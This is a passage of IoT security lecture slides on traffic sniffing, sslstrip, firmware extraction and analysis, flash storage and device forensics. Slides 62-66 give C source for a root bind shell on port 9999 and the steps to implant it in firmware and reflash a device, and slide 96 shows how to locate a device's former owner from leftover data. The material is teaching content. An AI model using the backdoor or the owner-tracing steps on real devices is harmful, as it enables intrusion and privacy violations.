tcpdump less 32 (filter on packet size)
tcpdump greater 64
tcpdump <= 128
Reference: https://danielmiessler.com/study/tcpdump

Slide 52
sslstrip
sslstrip is a tool that transparently hijacks HTTP traffic on a network, watch for HTTPS links and redirects, and then map those links into look-alike HTTP links or homograph-similar HTTPS links. It also supports modes for supplying a favicon which looks like a lock icon, selective logging, and session denial.
To strip SSL, an attacker intervenes in the redirection of the HTTP to the secure HTTPS protocol and intercepts a request from the user to the server. The attacker then establishes an HTTPS connection between himself and the server, and an unsecured HTTP connection with the user, acting as a “bridge” between them.
Often implemented in a router with a “common” wifi name.
Reference: https://tools.kali.org/information-gathering/sslstrip

Slide 53
dnsmasq
From Wikipedia: Dnsmasq provides Domain Name System (DNS) forwarder, Dynamic Host Configuration Protocol (DHCP) server, router advertisement and network boot features for small computer networks..

Slide 54
Reverse engineer firmware
To get firmware, do one of the following
Download it
Extract via UART or JTAG
Over the air (OTA) sniffing
Read it out of ROM or Flash
You may need to desolder EEProms or Flash to do this.

Slide 55
Binwalk (Ubuntu, Debian)
Binwalk is a tool for analyzing, reverse engineering, and extracting firmware images. Get it here.
To install:
sudo python3 setup.py install
sudo apt-get install python-lzma
sudo pip install nose coverage
sudo apt-get install python-crypto
sudo apt-get install mtd-utils gzip bzip2 tar arj lhasa p7zip p7zip-full cabextract cramfsprogs cramfsswap squashfs-tools sleuthkit default-jdk lzop srecord
sudo apt-get install zlib1g-dev liblzma-dev liblzo2-dev
git clone https://github.com/devttys0/sasquatch
cd sasquatch && ./build.sh
sudo apt-get install liblzo2-dev python-lzo
Uninstall
sudo python3 setup.py uninstall

Slide 56
Binwalk example
The firmware probably contains a bootloader, kernel and file system image which you can extract either manually or with binwalk.
Binwalk is just a smart grep looking for the right strings and magic numbers so there are lots of false positives.
Binwalk (after install)
binwalk –t firmware.bin
displays file info
binwalk –e firmware.bin
extracts file system
Manual
Use hexdump to identify file system. For example, with the squashfs, we’ll find the bytes sqfs (say at binary location FS_LOC)
dd if=firmware.bin skip=$(FS_LOC) bs=1 of=file_system.bin

Slide 57
Binwalk run-through
binwalk DVRF_v03.bin
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 BIN-Header, board ID: 1550, hardware version: 4702,
firmware version: 1.0.0, build date: 2012-02-08
0x20 TRX firmware header, little endian, image size: 7753728 bytes,
CRC32: 0x436822F6, flags: 0x0, version: 1, header size: 28 bytes,
loader offset: 0x1C, linux kernel offset: 0x192708, rootfs offset: 0x0
0x3C gzip compressed data, maximum compression, has original file name:
"piggy", from Unix, last modified: 2016-03-09 08:08:31
1648424 0x192728 Squashfs filesystem, little endian, non-standard signature, version 3.0,
size: 6099215 bytes, 447 inodes, blocksize: 65536 bytes,
created: 2016-03-10 04:34:22

Slide 58
Binwalk run-through
Now we extract the firmware
binwalk -e DVRF_v03.bin
drwxr-xr-x 3 jlm jlm 4096 Jun 4 17:48 _DVRF_v03.bin-0.extracted
drwxr-xr-x 3 jlm jlm 4096 Jun 4 17:44 _DVRF_v03.bin.extracted
cd _DVRF_v03.bin-0.extracted
ls -l
-rw-r--r-- 1 jlm jlm 6099215 Jun 4 17:44 192728.squashfs
-rw-r--r-- 1 jlm jlm 3874852 Jun 4 17:44 piggy
drwxr-xr-x 2 jlm jlm 4096 Jun 4 17:44 squashfs-root
ls
bin dev etc lib media mnt proc pwnable sbin sys tmp usr var www
Now, run firmwalker
./firmwalker.sh _DVRF_v03.bin-0.extracted

Slide 59
Binwalk run-through
Firmwalker output:
_DVRF_v03.bin-0.extracted
***Search for password files***
##################################### passwd
d/squashfs-root/usr/bin/passwd
d/squashfs-root/etc/passwd
***Search for files***
##################################### *.conf
d/squashfs-root/usr/local/samba/lib/smb.conf
d/squashfs-root/etc/ld.so.conf
d/squashfs-root/etc/resolv.conf
d/squashfs-root/etc/lld2d.conf
d/squashfs-root/etc/udev/udev.conf
##################################### *.cfg
##################################### *.ini

Slide 60
Binwalk output
***Search for database related files***
##################################### *.db
##################################### *.sqlite
##################################### *.sqlite3
***Search for shell scripts***
##################################### shell scripts
d/squashfs-root/usr/sbin/check_http.sh
d/squashfs-root/usr/sbin/rotatelog.sh
-------------------- admin --------------------
d/squashfs-root/usr/sbin/httpd
d/squashfs-root/usr/lib/iptables/libipt_REJECT.so
d/squashfs-root/usr/lib/libshared.so
d/squashfs-root/usr/local/samba/sbin/smbd
d/squashfs-root/usr/local/samba/bin/smbpasswd
d/squashfs-root/sbin/rc
d/squashfs-root/lib/libbigballofmud.so

Slide 61
Binwalk output
-------------------- root --------------------
d/squashfs-root/usr/sbin/cron
d/squashfs-root/usr/sbin/iptables
d/squashfs-root/usr/sbin/iptables-restore
d/squashfs-root/usr/sbin/ip
d/squashfs-root/usr/sbin/ip6tables
d/squashfs-root/usr/sbin/radvd
d/squashfs-root/usr/sbin/brctl
d/squashfs-root/usr/sbin/pppd
d/squashfs-root/usr/sbin/nas
d/squashfs-root/usr/sbin/tc
… lots more

Slide 62
Reverse engineer firmware
Get firmware mod kit.
git clone https://github.com/brianpow/firmware-mod-kit.git
Use it to add and start binaries, files and change configuration and even change the OS.
Edit /etc/scripts to have init.d run bindshell.exe
Repackage firmware.
sudo cp bindshell.exe .
./build-firmware.sh fw-dir –nopad –min
Flash new FW into device

Slide 63
Modifying Firmware
Once we have the file system and kernel we can introduce changes in several ways:
We can change the kernel itself
We can modify configuration files (passwords, iptables, …)
We can cause new demons to run (and open new ports, etc)
We can modify a commonly used application
We can modify libraries (this is common in the mobile ecosystem)
Then we can repackage the firmware and load it.

Slide 64
Modifying Firmware (2)
The next slide contains a program that opens up port 9999 with a shell and listens for connections. As an exercise, compile it for the target device, put it in the extracted file system and modify the configuration information so the program is started (as root) on startup.
Now repackage the firmware with the firmware mod kit (FMK)
Go to the parent directory of the FMK where we put the file system
Run: ./build-firmware.sh Firmware-directory –nopad –min
There will be a new firmware package in new-firmware.bin
Load the IoT device with the new firmware.

Slide 65
Backdoor code
serverfd = socket(AF_INET, SOCK_STREAM, 0);
bind(serverfd, (struct sockaddr *)&server
sizeof(server));
listen(serverfd, 1);
while (1) {
len = sizeof(struct sockaddr);
clientfd = accept(serverfd,
(struct sockaddr *)&client, &len);
server_pid = fork();
if (server_pid) {
write(clientfd, banner, strlen(banner));
for(; i < 3 /*u*/; i++)
dup2(clientfd, i);
execve("/bin/busybox", args, (char *) 0);
close(clientfd);
}
close(clientfd);
}
return 0;
}
#include <stdio.h>
…
#define SERVER_PORT 9999
//CC-BY: Osanda Malith Jayathissa
// Bind Shell running busybox
int main() {
int serverfd, clientfd, server_pid;
int i = 0;
char *banner = Shell\n";
char *args[] = {
"/bin/busybox", "sh", (char *) 0 };
struct sockaddr_in server, client;
socklen_t len;
server.sin_family = AF_INET;
server.sin_port = htons(SERVER_PORT);
server.sin_addr.s_addr = INADDR_ANY;

Slide 66
Emulate entire firmware package
Now we can use qemu to emulate the firmware
sudo chroot fw_filesystem qemu-arm-static ./bin/busybox
To emulate entire image we need to run it under qemu on the right architecture and intercept calls to custom hardware and return appropriate values
To figure out hardware dependence download the “firmware-analysis-toolkit” which is here. To install, run:
sudo ./setup.sh
The toolkit uses binwalk so you need to modify the FIRMWARE_DIR variable to point to the directory of the firmware-analysis-toolkit
To run it, sudo ./fat.py
It will tell you the address assigned to the device
If you run it on the modified image, you should be able to connect to the port 9999 and connect to the shell we installed

Slide 67
Scan firmware for vulnerabilities with firmwalker
Firmwalker is here.
Firmwalker can do the following:
Collect /etc/shadow and /etc/passwd
Retrieve the etc/ssl directory
Find configuration and SSL related files
Find script files and binaries
Identify web servers used on IoT devices
Identify binaries such as ssh, tftp, dropbear, etc.
Locate URLs, email addresses, and IP addresses
After extracting the firmware with binwalk into target_bin.extracted, run
./firmwalker.sh target_bin.extracted
It dumps analysis in “firmwalker.txt.”
You can get sample firmware here.

Slide 68
Map firmware update process
Firmware updates are vary between different vendors and different devices
General methods:
User installs Firmware update manually (e.g. the update is available on the vendor’s website)
Requires some form of user interface
Common for: Routers, IP cameras, NAS
Device installs Firmware update itself (e.g. downloads it from the internet)
Triggered by an app or automatically by the device itself
Common for: Home appliances, Lightbulbs, Sensors
Problem: We need to get the firmware updates files somehow, like intercepting HTTP
Advantage: Firmware most often less protected (e.g. not encrypted or signed)
Multiple strategies for firmware installation:
Active and passive copy of the OS
Fixed OS, updated application firmware
Differential changes to one copy of the OS

Slide 69
Map firmware update process
Active and passive copy of the OS
Idea: The OS exists in two copies, only one copy is active, the other can be safely modified
Advantages:
If an update fails, rollback possible
In case of corruptions of the active copy, the device can switch to the passive copy
How to identify
Existence of multiple partitions with the same content, sometimes marked as SystemA, SystemB
Bootloader (u-Boot) with flags in the cmdline for different partitions
Firmware formats: full Ext2/Ext3/Ext4/JFFS2/Squashfs filesystems; bare-metal OS
Process:
The firmware is written to a temporary partition or to the passive copy directly
If successful, the device reboots in updated copy (former passive, now active)
The device updates the former active copy

Slide 70
Map firmware update process
Fixed OS, updated application firmware
Idea: The OS itself stays the same, only the application part is updated
Advantage: Requires less space on flash than full active and passive OS partition, cheaper for the vendor
Disadvantage: Bugs and Vulnerabilities in OS part cannot be corrected easily
How to identify:
Only one OS partition exists
Multiple app partitions are existing, sometimes marked as AppA, AppB
Firmware formats: full Ext2/Ext3/Ext4 or Squashfs filesystems with only a few binary files
Procedure:
OS shuts down application
The firmware is written to a “passive” application partition, then updates the “active” partition
OS restarts application

Slide 71
Map firmware update process
Differential changes to one copy of the OS
Idea: The partitions are not changed, only required contents are updated
Advantage:
Smaller firmware update files, Smaller required partitions, less writes to Flash
Disadvantage:
Fallback more difficult, if possible at all
How to spot:
Only one OS partition is existing, must be Ext2/Ext3/Ext4
Firmware formats: tar.gz, APK, deb
Process:
OS shuts down application
Applies changes to the filesystem
OS restarts application

Slide 72
Map firmware update process
Firmware package formats
Many different variations
Tools used to write data to partitions: dd, nandwrite
Outer layer: device specific format to identify a valid firmware package
Header with “Magic”, checksums, signatures, version information
Encryption, e.g. AES or some custom method
Compression, e.g. LZMA
Inner layer: the actual payload
Baremetal OS
Ext2/Ext3/Ext4/JFFS2/SquashFS filesystems as raw images
Kernels
Applications in “.deb” or “.apk” format
Installation scripts
Other archives: tar.gz, tar.bz, cpio
Notes:
Was technically already introduced earlier

Slide 73
Map firmware update process
Firmware package formats (see here and here and here and here for frameworks), formats include:
Arj, Arcadyan firmware obfuscation, Hilink encrypted firmware
Cpio, gzip, jar, tar, rar
ROMFS, JFFS2 file format, zlib, LZMA
http://w00tsec.blogspot.com/2013/11/unpacking-firmware-images-from-cable.html
HPACK, JAM, LHARC/LHA, HP Printer Job Language
deb, rpm, Microsoft Cabinet files, InstallShield Cabinet files, Windows CE package files
BSA archives, XAR archiver, Borg backup-archive
Ways to get and initiate updates

Slide 74
Reverse engineering, part 4, implement IoT based attacks
Lab exercises – simple physical attacks

Slide 75
Monitor an I²C bus
Use Arduino I²C monitor in electronics section
Connect Arduino pins to I²C bus (see I²C connections in the Electronics section).
You can do this on SPI and Canbus also.

Slide 76
Arduino code
// scan i2c
// Manferdelli
#include <Wire.h>
const int measurementDelay= 5000;
typedef uint8_t byte;
const int maxAddress= 127;
void setup() {
Serial.begin(9600);
Wire.begin();
}
void loop() {
byte err, address;
int num_devices = 0;

Slide 77
Arduino code
for (address = 1; address < maxAddress; address++) {
Wire.beginTransmission(address);
err= Wire.endTransmission();
if (err == 0) {
num_devices++;
Serial.print("i2c device found at 0x");
if (address < 16)
Serial.print("0");
Serial.print(address, HEX);
Serial.println("");
} else if (err == 4) {
Serial.print("i2c error at 0x");
if (address < 16)
Serial.print("0");
Serial.print(address, HEX);
Serial.println("");
}
}
Serial.print(num_devices); Serial.println(" devices");
delay(measurementDelay);
}

Slide 78
Desolder a ROM and extract contents
One way to extract software is to desolder the ROMs or Flash chips on the board and connect them to a device that reads its contents. We saw an example of this in the electronics section for a (small) ROM that uses the I2C protocol.
We can use a “hot air” or IR de-soldering station to remove the chips but we need to be very careful not to damage the chip. Hint: It’s often a good idea to preheat the entire board to about 150C. This reduces heat conduction when you try to desolder; it may save a few chips from damage.
A bigger challenge is presented by the variety of ROM/Flash chips including
Simple SPI interface ROM chips (usually < 64MB) with 8 pins. This is similar to the I2C example we already presented (but with a different wire protocol described in the electronics section). This is basically the same as the I2C ROMs we looked at only with SPI so we wont say any more.
eMMC chips with controllers
NAND/NOR Flash. You’ll find these in mobile phones, for example. NAND/NOR flash is usually *not* read only. The problem with it is, that it does not have a controller, therefore the logic to manage it is integrated in the SOC. SOCs have often different ECC algorithms, which makes it more complicated to analyze them.

Slide 79
Extracting ROM/Flash contents
eMMC chips have on board controllers and can be (relatively easily) read with an Arduino or a custom device (e.g., ODROID USB3.0 eMMC Module Writer)
NAND/NOR based read only memory is much trickier. First, most have 48 pins so a simple Arduino interface is not possible.
NAND writes are asymmetric (writing a 1 is harder than writing a 0) and NAND memory locations are touchy so most NAND chips have ”error correcting” memory and even directories that “map out” bad sections. NAND controllers are complicated and NAND devices do not usually have on chip controllers so you need special devices to read the NAND like ALLSOCKET IC Programming Adapter, eMCP221 IC Reader with SD Interface FBGA221 Adapter[IC Size 11.5x13mm] NAND FLASH Memory Mobile Chip-off Data Recovery socket.
See https://user.eng.umd.edu/~blj/CS-590.26/micron-tn2919.pdf. for more information about NAND.
Writing requires specialized hardware controllers (not on the FLASH package), see http://ww1.microchip.com/downloads/en/AppNotes/Atmel-2575-C-Functions-for-Reading-and-Writing-to-Flash-Memory_ApplicationNote_AVR106.pdf and https://www.gillware.com/data-recovery-services/flash-storage-data-recovery/usb-drive-data-recovery/.
This set of tools takes care of most BGA eMMC chips: https://www.martview.com/emmc-emcp-socket-2-in-1-emmc-emcp-socket-usb3-0-superspeed-usd-emmc-reader-for-emmc-dongle.html.

Slide 80
Interlude: the dark world of IoT device storage
Data on individual devices depends on device type but yields all kinds of information:
Wi-Fi credentials, Cloud credentials
The more performance/functions/storage a device has, the more data is available on it
Phones store a whole lot of sensitive information:
Pictures, Messages, Account credentials, call lists
Device storages were not encrypted by default
Introduced with iOS 8 (2014), Android 6.0 (2015)
Factory reset does not wiping all the data (Yikes!)
Paper “Security analysis of android factory resets” (2015.
Addressed with new NIST SP 800-88 Rev. 1 (2014)

Slide 81




Storage on IoT devices
Raw NAND
eMMC
eMCP
Two groups of storage types:
Raw flash
Serial flash (SPI)
NAND
(NOR)
Parallel NAND flash
Block devices
eMMC
eMCP
(SD cards)
Choice of storage type affects useable filesystems
SPI

Slide 82


Raw NAND flash
SPI flash: typically sizes < 64MByte
Packages: SOP8, WSON8,…
Raw NAND: typically 128MByte – 4GByte
Require host controller
Packages: TSOP-48, TSOP-56, BGA-63
Cheap and fast storage, but bit-errors
Host controller/OS tasks:
Wear leveling
ECC (sometimes CPU accelerated)
Bad-Block management
Abstraction under Linux
MTD subsystem (Memory Technology Devices)
Character device -> Block device
NAND flash
8x/16x
Host processor
Wear leveling
ECC
Bad-block management

Slide 83

Raw NAND flash properties
Organized in blocks and pages
Pages are continued in blocks which are larger
To erase data, a whole block needs to be erased
Erasing sets all bits to 1
Typical block sizes: 16-512 Kbytes
Programming works on page level
OOB: management + ECC
Flash contains spare blocks
ECC is computed by host controller or OS
Sometimes vendor specific computation

Slide 84
Wear-leveling for NAND raw flash
Individual flash cell has limited writes but:
File-systems like Ext2/3/4 are not wear-leveling aware
Many writes can destroy the flash or corrupt the data
Flash aware file-systems or additional layer of management:
File-System (on partition level only): YAFFS, JFFS/JFFS2
Additional layer (on device level): UBI+UBIFS
Must support of bad-block management and wear leveling
Deleted blocks are not erased, but only marked as such
The changed information is copied into a new block
Garbage collector may clean up erased blocks if needed
UBIFS
JFFS2
UBI
Char Device
Block Device
NAND driver (MTD)
NAND Hardware interface
NAND flash

Slide 85
How wear-leveling works
Multiple copies of the data may exist
Data is not being erased as long as the block is not erased
Size of copies is usually > 2KByte
Data changed regularly copied more often
Block to be changed
Logical level
Data block
Data block
Data block
Simplified!
Data still present
Read block
write block
used block
bad block
dirty block
used block
free block
Physical level
used block
used block
free block

Slide 86


Block devices
Also known as managed NAND
Standards: eMMC 4.x, 5.x
eMMC:
Flash with integrated controller
Packages: FBGA-153
eMCP
Like eMMC, but with on-chip DRAM
Advantage: RAM + flash on one chip
Packages: FBGA-162, 221
Under Linux: normal block storage device, supports Ext2/3/4
Integrated wear-leveling, ECC, bad-block management by FTL
NAND flash
Integrated controller
Wear leveling
ECC
Bad-block management
Data
Host processor

Slide 87
Access to deleted data
eMMC controller does not allow raw access as for raw NAND
eMMC/eMCP use raw NAND internally
Bypassing of the eMMC controller and direct attachment to NAND possible
Challenge: the data format of the eMMC controller
Recommended talk: “eMMC CHIPS. DATA RECOVERY BEYOND CONTROLLER” by Rusolut
Even if eMMC is deleted, data is still present on internal NAND flash
Reference: https://rusolut.com/wp-content/uploads/2018/10/eMMCvsNAND.pdf

Slide 88

Tools for raw NAND
Tools for SPI
Any device which supports bit-banging on GPIOs works
Raspberry Pi, Arduino, Bus pirate, etc.
My favorite: Flashcat USB
Raw NAND
Requires some sort of NAND controller
See also: “Reverse Engineering Flash Memory for Fun and Benefit”
Tools include Flashcat USB with adapters
Supports all kind of raw flash chips
However: does not interpret proprietary ECC/OOB data

Slide 89
Analyzing NAND dumps
Binwalk
Hex editor
Raw NAND dumps:
Dumpflash by Jeong Wook (Matt) Oh: https://github.com/ohjeongwook/DumpFlash
Nand-dump-tool by Jean-Michel Picod: https://bitbucket.org/jmichel/tools
Problem: exotic OOB sizes and ECC data
UBI images: UBIFS Dumper: https://github.com/nlitsme/ubidump/blob/master/README.md
JFFS2 images: https://github.com/sviehb/jefferson

Slide 90
NAND references
Blackhat USA 2014: Jeong Wook (Matt) Oh
Introduction to the communication protocol
Soldering/Unsoldering of NAND flash
How-to reverse engineer NAND formats
“From NAND chip to files” by Jean-Michel Picod
References:
https://www.blackhat.com/docs/us-14/materials/us-14-Oh-Reverse-Engineering-Flash-Memory-For-Fun-And-Benefit-WP.pdf
https://www.blackhat.com/docs/us-14/materials/us-14-Oh-Reverse-Engineering-Flash-Memory-For-Fun-And-Benefit.pdf
https://www.j-michel.org/blog/2014/05/27/from-nand-chip-to-files

Slide 91

Examples: Xiaomi/Rockrobo Mi Vacuum Robot
Platform:
OS: Ubuntu 14.04
SOC: Allwinner R16
Flash: eMMC (4GByte)
RAM: 512 Mbyte DDR3
Reconnaissance:
Dump partitions via UART
Connect device to cloud account

Slide 92

Mi Vacuum Robot data extraction
Rooting methods
Root shell via UART or custom firmware
Extraction of data via SSH
Alternative: removing and dumping of the eMMC flash
https://github.com/dgiese/dustcloud

Slide 93
eMMC layout
Label | Content | Mountpoint | Format
boot-res | bitmaps & some wav files |  | Ext4
env | uboot cmd line |  | Text
app | device.conf (DID, key, MAC), adb.conf, vinda | /mnt/default/ | Ext4
recovery | fallback copy of OS |  | Ext4
system_a | copy of OS (active by default) | / | Ext4
system_b | copy of OS (passive by default) |  | Ext4
Download | temporary unpacked OS update | /mnt/Download | Ext4
reserve | config + calibration files, blackbox.db | /mnt/reserve/ | Ext4
UDISK | logs, maps, Wi-Fi config, userID | /mnt/data | Ext4
OS images
We are interested
in this for forensics

Slide 94

Mi Vacuum Robot reset
Devices support Wi-Fi reset and factory reset
Wi-Fi reset: file with Wi-Fi credentials is deleted
Factory reset:
Requires special procedure described in the manual
OS partitions are restored from recovery
Data partition is formatted, but not wiped
Partition with usage data is not erased (uh oh)

Slide 95
Mi Vacuum Robot
Amazing security/privacy problems
Private key of server on vacuum
Home maps transmitted to server
Storage
After provisioning of device with new account
Previous data visible in App
Wi-Fi reset only
Data reuploaded to the Cloud
Logfiles locally available
After factory reset:
Maps are not visible anymore

Slide 96

Mi Vacuum Robot: locate the former owner
Log files contained 2 BSSIDs
Google Geolocation API returned coordinates
Wi-Fi credentials reveal part of address
Password contains personal data
User-ID
Search via Mi Home App
Share device with user to reveal name
The BSSID is the MAC address of the wireless access point (WAP) generated by combining the 24 bit Organization Unique Identifier (the manufacturer's identity) and the manufacturer's assigned 24-bit identifier for the radio chipset in the WAP
Source: Google Maps

Slide 97


Other examples: MiTU Drone
Child’s toy, but powerful device
OS: Android
SOC: Leadcore LC1813
Flash: 4GByte eMMC
RAM: 512 Mbyte DDR2
Two cameras!
Access via: Serial, ADB (after root)
Recorded videos are on internal memory
Can’t be deleted if device is broken

Slide 98

